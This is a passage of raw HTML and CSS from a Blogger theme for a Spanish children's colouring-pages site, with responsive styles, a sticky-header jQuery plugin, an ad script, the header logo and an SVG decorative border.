body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout{width:90%}body#layout .row { width: 860px; }
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
    width: 60%;
    height: 100%;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:80px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:26px 0; auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 18px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
#header-blog {
    margin-right: 20px;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 30px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}

}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2591177618253015",
          enable_page_level_ads: true
     });
</script


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7140918033697583115&amp;zx=342591b8-d0ad-4c3d-b54d-2be2c6b7688d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7140918033697583115&amp;zx=342591b8-d0ad-4c3d-b54d-2be2c6b7688d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2591177618253015 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "
";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.blogcolorear.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Colorear dibujos infantiles' height='43px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-3eJuGXYRGdPja-Ltb8z-9HT0rtrtSaJYX0Y84mQp828ycswBIk31SmoCwac7QzDOl6TRT4Me2SSZ7BKYvho0EBXwIdkPMJ0GmYWNNidJYCPvB5UQx7EaXhx1RiSuBVgh1govkh6iNfI/s1600/colorear+1.jpg' style='display: block' width='425px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='tm-head tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
<div class='header-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
</div>
</div>
</div>
</nav>
<div class='pattern'>
<!--?xml version="1.0" encoding="utf-8"?-->
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1158.8,10h-2c0.2,1.4,0.5,1.4,1,2.6h3C1160.5,10.4,1161,11.6,1158.8,10z'></path>
<path d='M1161.9,13.6h5v-1C1163.1,12.1,1163.1,11.3,1161.9,13.6z'></path>
<path d='M244.1,18.2v3.1l1.9,0.6l0,0c0-0.9,0.2-1.5-0.3-2.4C244.9,18.2,244.6,18.6,244.1,18.2z'></path>
<path d='M247.2,19.4h2c1.9-1.5,1.8-0.7,1-2.6l-1.9,1.1C246.8,19,247.9,17.7,247.2,19.4z'></path>
<path d='M1029.4,14.8l-1.1,2h4c-0.8-1.1-0.3-0.6-1.5-1.4C1028.9,14.2,1030.7,15.5,1029.4,14.8z'></path>
<path d='M1029.4,14.8C1029.4,14.7,1029.4,14.7,1029.4,14.8L1029.4,14.8L1029.4,14.8z'></path>
<path d='M1052.4,18.8c3.6-0.5,2.7-0.1,3-2.1C1051.7,17.3,1052.6,16.8,1052.4,18.8z'></path>
<path d='M338.2,19.9c3.6-0.5,2.7-0.1,3-2.1C337.6,18.3,338.5,17.8,338.2,19.9z'></path>
<path d='M1149.7,13c-1.7,1.4-0.2,0.2,0.3,0.7l0,0c0.6,0.2-0.7,0.9,1.9,0c1.7-0.6,0.3,0,0.9-1l-0.9-0.6 C1149.7,12.5,1150.7,11.9,1149.7,13z'></path>
<path d='M1159.9,14.8c0.2,0.7,1.2,1,3,1s1.6-0.8,2-1.6C1162.2,14.9,1163.8,14.7,1159.9,14.8z'></path>
<path d='M315.2,15.7L315.2,15.7L315.2,15.7L315.2,15.7z'></path>
<path d='M315.2,15.8c-0.8,1.8-1.5,1.9,3,2.1c-0.8-1.1-0.3-0.6-1.5-1.4C314.8,15.2,316.6,16.5,315.2,15.8z'></path>
<path d='M174.1,22.9v1.6h3C176.3,23,177.1,23.4,174.1,22.9z'></path>
<polygon points='251.1,19.3 249.1,19.3 247.1,21 251.1,20.4   '></polygon>
<path d='M346.2,18.3c4.7-0.2,1.8,0.6,4-1C347.6,16.7,348.1,16.8,346.2,18.3z'></path>
<path d='M1138.4,12.2C1138.5,12.2,1138.4,12.2,1138.4,12.2L1138.4,12.2z'></path>
<path d='M1136.9,13.6c6.6-0.9,2-1,2-1c-0.6-0.2-0.6-0.3-0.5-0.4c-0.1,0-0.3,0.1-0.7,0.3C1135.5,13.4,1137.4,12.6,1136.9,13.6z'></path>
<path d='M182.1,22h-2c0.1,1.5,0.3,1,2,1.6V22z'></path>
<path d='M760.6,14.2h2v-1.6C760.2,13.4,761.3,12.7,760.6,14.2z'></path>
<path d='M246.1,22v1.6h2C247.4,22,248.2,22.8,246.1,22z'></path>
<path d='M260.1,18.3h3v-1C260.3,17.7,261.7,17.2,260.1,18.3z'></path>
<rect height='1' width='2' x='382.3' y='15.3'></rect>
<rect height='1' width='2' x='244.1' y='16.8'></rect>
<rect height='1' width='2' x='400.3' y='30.3'></rect>
<rect height='1' width='2' x='1095.9' y='15.8'></rect>
<rect height='1' width='2' x='15.9' y='28.3'></rect>
<rect height='1' width='2' x='519.4' y='23.5'></rect>
<path d='M1039.3,18.3c-1.7,0.9,1.2,0.3,1.2,0.3C1042.9,19,1040.3,17.8,1039.3,18.3z'></path>
<path d='M325.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C328.8,20.1,326.2,18.8,325.2,19.4z'></path>
<path d='M335.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C338.8,20.1,336.2,18.8,335.2,19.4z'></path>
<path d='M1016.6,25c-1.7,0.9,1.2,0.3,1.2,0.3C1020.3,25.8,1017.7,24.6,1016.6,25z'></path>
<path d='M488.3,30.3c-1.7,0.9,1.2,0.3,1.2,0.3C491.9,31,489.3,29.8,488.3,30.3z'></path>
<path d='M729.8,16.8l1.8-1.1C728,15.9,730.4,15.2,729.8,16.8z'></path>
<path d='M991.7,26.1c0,1.5,0.7,0,0.7,0C993.4,25.9,991.8,24.9,991.7,26.1z'></path>
<path d='M324.1,17.3c0,1.5,0.7,0,0.7,0C325.8,17.1,324.2,16.1,324.1,17.3z'></path>
<path d='M1042,15.8c0.9-0.2-0.7-1.2-0.7,0C1041.3,17.2,1041.9,15.8,1042,15.8z'></path>
<path d='M327.9,16.8c0.9-0.2-0.7-1.2-0.7,0C327.2,18.2,327.8,16.8,327.9,16.8z'></path>
<path d='M1038.2,16.2c0,1.5,0.7,0,0.7,0C1039.9,16.1,1038.2,15,1038.2,16.2z'></path>
<path d='M317,19.8l-1.8,1.1C317.5,20.5,316.5,21.2,317,19.8z'></path>
<path d='M1071.7,17.7l-1.8,1.1C1072.2,18.4,1071.2,19.2,1071.7,17.7z'></path>
<path d='M358,17.2l-1.8,1.1C358.5,17.9,357.5,18.7,358,17.2z'></path>
<path d='M13.7,14.1l-1.8,1.1C14.3,14.8,13.2,15.5,13.7,14.1z'></path>
<path d='M1023,15.8l2.2,0.9C1024.4,15.5,1025.9,16.1,1023,15.8z'></path>
<path d='M309,16.9l2.2,0.9C310.3,16.6,311.8,17.1,309,16.9z'></path>
<path d='M804.4,12.8l2.2,0.9C805.7,12.4,807.2,12.9,804.4,12.8z'></path>
<path d='M1289.8,27.9l2.2,0.9C1291.2,27.5,1292.7,28,1289.8,27.9z'></path>
<path d='M546.2,27.9l2.2,0.9C547.5,27.5,549,28,546.2,27.9z'></path>
<path d='M1031.1,18.8l-1.8,1.1C1031.6,19.4,1030.6,20.2,1031.1,18.8z'></path>
<path d='M1049.3,18.3c-0.1,0.1,0.1,0.1,0.2,0.2C1049.4,18.4,1049.3,18.3,1049.3,18.3z'></path>
<path d='M1049.5,18.5L1049.5,18.5L1049.5,18.5z'></path>
<path d='M848.9,11.2L848.9,11.2L848.9,11.2z'></path>
<path d='M848.7,11c-0.1,0.1,0.1,0.1,0.2,0.2C848.8,11.1,848.7,11,848.7,11z'></path>
<path d='M164.4,22.2l-0.3-0.2C164,22,164.4,22.1,164.4,22.2z'></path>
<path d='M133.3,22.2L133,22C132.9,22,133.3,22.1,133.3,22.2z'></path>
<path d='M741.9,17.5l-0.3-0.2C741.5,17.3,741.8,17.4,741.9,17.5z'></path>
<path d='M189.4,24.3l-0.3-0.2C189,24.1,189.4,24.2,189.4,24.3z'></path>
<path d='M223.4,24.3l-0.3-0.2C223,24.1,223.4,24.2,223.4,24.3z'></path>
<path d='M242.4,22.7l-0.3-0.2C242,22.6,242.4,22.6,242.4,22.7z'></path>
<path d='M872.7,32.3l0.2,0.1C872.8,32.4,872.7,32.3,872.7,32.3z'></path>
<path d='M872.9,32.4L872.9,32.4C872.9,32.5,872.9,32.5,872.9,32.4z'></path>
<path d='M873,32.5L873,32.5C873.1,32.6,872.9,32.5,873,32.5z'></path>
<path d='M1572.4,12.6V0H0v12.4h4.9c3.7-0.1,0.7-0.4,5.2-0.5c3.7-0.1,3.4,0.5,5.6,0.3c6.4-0.5,6.9-1.7,14.3,0.3 c2.4-0.8,1.1-0.6,4-1c0.8,1.2,2.9,1.8,5,2.1c1.2-1.4,0.5-1.5-1-2.6c4.2,0.5,2.7,0.6,6-0.5c-0.2,1.4-0.5,1.4-1,2.6h3 c0.1-2.1-0.3-1.2,1-2.6c5.6,2.2-0.5,3.8,6,4.7c-0.2-1.4-0.5-1.4-1-2.6l7.8,1.8c4.3,1.4,4.4,0.5,8.9,0.6c5.3,0.1,0.7,0.5,6.3,0.8 c-2.4,2-3.8,1.4,1,1.6c0.4-2.4,0.8-1.4,3-3.1l7,2.1c4-0.2,8.6-1.9,11.5-1.7c3.7,0.3,3.1,0.2,2.3,2.1c5.9,0.1,16,0.6,21.2-0.9 c4.9,1.4,20,1,26.6,1.8c8.4,1.1,6.7-0.1,13.5,0.2c2.1,0.1,4-1.4,5.8-1.4l15.8,1.8c4.6,0.4,4.5-0.4,9.6,0.1 c2.7,0.3,5.7,0.7,7.3,0.5c3.8-0.4-1.4-1.8,2.8-1.8l10.5,1.4c4.1,0,10.4,0.6,12.5-1.4l3.6,1.1c1-1.2-0.6-0.6,2-1 c0.2-0.1,3.3-0.1,3.9-0.1c7.1-0.3,18.6-3.1,20.1,0.1h4c1.6-2-0.1-0.7,4.2-0.8c2.4,0,1.9-0.3,4.7-0.8c4.2-0.6,1.7,0.2,5,0l13.3-2.4 c4.4-0.4,7.8-4.3,15.8-1.2c9.9,3.8,4.4,0.3,14.3,2c4.5,0.8,1.9-0.4,6.8,0.6l3.6,0.9c6,0.5,7.9,1.6,12.5-0.5 c6.5,1.6,10.6-0.4,14-0.4c1.7,0,2.8,0.6,5.4,0.5s4.7-0.2,7.5-0.2v-1c3.9,1.4,7.8,0.5,13,0.5h1c4.6,0,13.6-0.5,15.8-0.4 c3.9,0.3,8.9,0,12.2-1.1c0.2,0.1,0.5,0.1,0.6,0.2l1.3,0.4c0.2,0.1,0.5,0.1,0.7,0.2l2.7,1.5l2.8-1.7c4.6,0.6,4.6,0.4,8.2-0.1 c2.5-0.3,0.9,0.3,1.8-0.9c4.1,1.5,0.4,0.6,4.3,0.8c1.9,0.1,0.9,0,1.9,0.2c2.9,0.5,6.4-0.1,11.7,0.1c4.4,0.2-0.1-0.2,5.5-0.6 l11.5,0.9c1.7,0,1.3-0.2,4.6-0.1c2.4,0.1,6.7-1,9.5-1.3c1.9,1.5,7.8,2.4,12.2,2.6s5.5-1.9,10.8-2l26.5-0.4 c3.6,0.1,1.8,1.3,4.4,1.4c3,0.1-1.2-0.1,1.9,0c3.5,0,3.9-0.6,7.2-0.9c1.2-0.1,5.6-1.1,7-1.1c12.2,0.1,22.5,0.6,34.1,1.2l11-0.1 c4.8-0.2,3.8-0.4,8.2,1.2c6.3-2.7,6.6-1.3,13.9-2.2c1,1.1,1.7,0.3,1.9,1.9c2.6-0.4,2.7-0.8,5.1-1.4c-1.2,2.7,4.5,2.9,8.7,2.7 c2.9-0.1,2.7-0.6,7.3-0.6c0.9,1.2-0.6,0.6,2,1c1.6-1.3,1.2-0.6,2-2.1c3.2,0.5,3.9,2.2,7,2.6l10-0.5l2,1.5l10.8-0.2 c0.2,0,0.5,0,0.6,0l2.4-0.4c2.8-0.2,5.3,0.2,6.8-1.9l3,1c0.3,0,7.8-0.8,15,1c3.3-1.1,1.8-1,6-0.5c-0.1-2.7-0.8-1.4-1.7-3.6 c7.1,0,6.5-0.5,10.7,1c4.7-0.2,1.6-0.4,5.2-0.7c3.6-0.2-1.8,0.6,2.7,0.1c5.1-0.6,1.2-2.2,10.6-0.6c9.3,1.5-0.3,1.5,6.3,2.9 c8.9,1.9,0.8-0.4,9.3,2.5c2.1-0.5,0.9-0.4,4-0.5c1.2-2.7,0.6-3,6.1-4.6c3.9-1.2,7.6-0.8,11.3-0.5c1.5,0.1,5.2-0.2,8.5-0.2l-2,1.6 h3l0.1,0.1v0.1l0,0h-0.2l1.7,0.5c0.8-1.6,0.4-0.9,2-2.1c2,0.6,6.1,1.3,8,1.4c2,0.1,0-0.2,3.4,0c1.8,0.1,2.5,0.2,4.6,0.2 c-0.2-1.5-0.1-1.2-1-2.1h6c0.8-1.2,1.7-0.9,2-2.6l21,1c1.5-2-0.2-0.5,3-0.9l2.3-0.5c0.1,0.1,0.5-0.1,0.7-0.2 c2.1,1.5,0.6,0.7,4,1.6c1.2-0.4,3.7-2.2,10,0c1.4-1,0.4-1,4.2-0.9c0.2,0,0.5,0,0.6,0c3.5,0.1,5.5,0,7.9,0.5 c12.2,2.8,8.8,0.3,16.3,0.9c5.6,0.5-3,0.4,8,1.1c1.8,0.1,2.2,0.2,4,0.6l12.9,1.8c0.1,0,2.5,0.1,3.2,0.2c0.8-1.5-0.2-0.8,2-1.6 l1.2,0.4c0.1,0,0.4,0.1,0.6,0.2c5.8,1.8,3.5,0.6,11.2,1.5c0.8-1.5-0.2-0.8,2-1.6c3.9,1.4,4.5,0.8,9.8,0.9 c11.2,0.1,11.7,0,16.2-1.9c3.1,0.5,1.1,0.3,2.2,0.5c1.8,0.4,0.2,0.1,1.7,0.3c2.1,0.2-0.3-0.5,3.1,0.3c7.9,1.9,2.5,0.3,6.6,0.8 c3,0.3-0.6,0.8,4.3,0.7c4.1-0.1,2.9-1.9,11.1,1c3.8-0.9,6.9-0.4,13.6-0.3c8.3,0.1,7.2-0.4,8.1-0.4c1.8,0,0.5-0.6,1.3,0.7h3 c1.3-1.8,2.2,0.1,11-2.1c3.1-0.8,3.2-1.5,7.5-1.5c4.7,0,3.6-0.8,7.8-0.5c3.8,0.3,4.2,1.1,6,1.6c3.1,0.7-0.7-0.8,5.6,0.8 c5.6,1.3,7.6,0.5,10.2,1c0.3,0,1,0.2,1.2,0.3l1.4,0.4c1.6-1.3,1.2-0.6,2-2.1c5.3,0.8,0.7,1.4,7.4,0.8c1-0.1,3.3-0.3,4.2-0.5 c3.4-0.7,1,1.1,1.9,0.7c2.4,0.8,3.7,1.3,8.6,0.8c1.6-0.2,3.6-0.6,5.5-0.8c4.7-0.6,1.3,0.7,4-1.2l2.9,1.1c5.8-2,8.5-1.8,9-4.7 c1.5,0,2.6,0.1,3.6,0.2l10.3,0.3c3.4-0.3,2.9-1.2,3.7-1.7c0.5-0.3,1.1-0.6,1.4-0.8c2.2,0.7,3,0.9,5,1.6c0.3-0.4,0.3-0.6,0.2-0.7 c0.1,0,0.3,0,0.7-0.1c1.9-0.4,5,0.8,6.2,1.2c5.6-1.4,9.5,0.2,16-1.6c5.2,1.8,1.8,0.8,8,0.5c1,1.3-0.4,0.7,2.4,0.9l2-0.1 c0.2,0,1.2,0.1,1.5,0.2c0.2-0.1,2-1.7,2,0h13c-3.1,0-4.1,0.5-6,1c2.6,2.1,1.9,1.6,8,1.6c-1.3-1.4-0.9-0.6-1-2.6l5-1 c2.5,0.6,4.6,0.9,7.1,1.6l2.9-1.1c3.2,0.4,6.3,1.3,8.2,1.5c6.1,0.6,13.7-0.1,19.9,0.1c4.5,0.2,5.7-0.6,6.9-0.5l4.6,1.4 c4.7,0.6,11,1.6,16.4-0.3c3,1.3,6,0.9,10.2,1.1l3.8-0.6c5.5,0,8.8,0.5,13-1c1,1.3-0.4,0.7,2.4,0.9c4,0.3,7.7-0.3,10.6-0.4 c5.3-0.1,5,0.6,11-0.5c2.6-0.5,1,0.3,2-1c2.5,0.9,4.4,1.2,7,2.1c2.8-1,1.3-0.8,5.5-0.9c0.2,0,0.5,0,0.7,0l1.7-0.3 c4-0.5,7,0,8.4-0.3c1.7-0.3-0.2,0,1.8-0.7c2.5,1.8,2.2,1.3,6,1.1l34.3,0.2c1.9,0.1,4.5-0.3,7.7-0.3c6,0,8.2,1.2,13.1,0.1 c2.4-0.6,1,0.1,1.9-1.1c1,0.1,2.4-0.4,3.6-0.3l0,0c0.2,0,4.3,2.5,4.5,2.5l18.5,2.5c1.8,0,3.5,1.3,5.6,1.2 c6.8-0.3,6.2-0.9,14.6-1.9c6.6-0.8,20.4-0.2,25.3-1.6c5.3,1.4,11.9-1.1,17.8-1.2c3.8-0.1,4.6,0.9,8.3,0.6c3-0.1,5.3,0,9.3,0.2 l6.7-1.2c2.2,1.7,2.2,2.8,2.6,5.2c4.8-0.2,3.4,0.3,1-1.6c5.6-0.2,1-0.7,6.3-0.8c4.5,0,4.5,0.9,8.9-0.6l7.8-2.2 c-0.5,1.2-0.8,1.2-1,2.6c6.6-0.9,0.4-2.6,6-4.7c1.3,1.4,0.9,0.6,1,2.6h3c-0.5-1.2-0.8-1.2-1-2.6c3.3,1.1,1.8,1,6,0.5 c-1.5,1.1-2.2,1.2-1,2.6c2.2-0.3,4.2-0.9,5-2.1c3,0.4,1.1,2.4,3.5,3.2c7.4-2.1,7.8-0.9,14.3-0.3c2.1,0.2,1.8-0.4,5.6-0.3 C1571.7,12.4,1571.6,12.5,1572.4,12.6L1572.4,12.6z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
